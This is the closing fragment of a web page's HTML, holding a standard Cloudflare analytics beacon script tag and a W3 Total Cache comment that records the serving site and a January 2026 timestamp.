<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-19 06:52:22 by W3 Total Cache
-->